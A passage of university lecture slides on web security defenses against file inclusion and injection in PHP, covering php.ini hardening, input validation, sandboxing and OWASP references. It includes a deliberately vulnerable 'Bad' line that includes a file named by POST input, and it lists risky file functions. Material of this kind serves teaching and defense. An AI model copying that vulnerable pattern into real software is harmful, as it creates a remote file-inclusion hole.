// Bad: require\_once(\$\_POST['unsafe\_filename'].'inc.php'); // Good: require once(\$safe['filename'].'inc.php');

### Protection (Cont.)

- $\blacktriangleright$  Strongly validate user input
	- ▶ use "accept known good" as a strategy
- **Add firewall rules** 
	- Prevents your server to connect other web sites
	- **D** or internal systems
- $\blacktriangleright$  Check user supplied files and filenames
	- $\triangleright$  and also: tainting data in session object, avatars and images
	- PDF reports, temporary files, etc.
- ▶ Considere implementing a chroot jail
	- $\triangleright$  or other sandbox mechanisms to isolate applications from each other
	- Example: Virtualization

# Protection for PHP

- $\blacktriangleright$  Update your PHP configuration (php.ini)
	- Disable allow\_url\_fopen
	- Disable allow url include
	- $\blacktriangleright$  Enable it on a per application basis
- Avoid uninitialized variables (and their overwriting)
	- Disable register\_globals
	- **E** use E STRICT
- Ensure that all file and streams functions are carefully vetted
	- $\triangleright$  No user supplied input should be given to following functions:
	- include functions include(), include once(), require(), require once(),
	- Reading of data fopen(), imagecreatefrom $XXX()$ , file(),file\_get\_contents(),
	- $\blacktriangleright$  Manipulation of files copy(), delete(), unlink(), upload\_tmp\_dir(), \$\_FILES, move\_uploaded\_file(),

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 70

### Conclusion

- **Shell Injection** 
	- Attacker inherits the priviledges of the user running the web server
	- $\triangleright$  Solutions: Filter/Sanitize input  $+$  reduce the priviledges to the minimum
- **XML** Injection
	- ▶ Attacker can force the server to load entities from outside
	- $\blacktriangleright$  He can change the content of an XML database, and gain illegal priviledges in the application.
	- ▶ Solution: Filter/Sanitize input, allow no metacharcters in your normal inputs, or escape them.

### Conclusion

### **References**

- ▶ OWASP Top 10 2013 http://www.owasp.org/index.php/Top\_10\_2013
- A Guide for Building Secure Web Applications and Web **Services**

http://www.lulu.com/content/1401012

- ▶ OWASP Testing for XML Injection http://www.owasp.org/index.php/Testing\_for\_XML\_ Injection\_%28OWASP-DV-008%29
- ▶ OWASP web site for LDAP injection https://www.owasp.org/index.php/LDAP\_injection
- Wikipedia.org Code injection.

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 73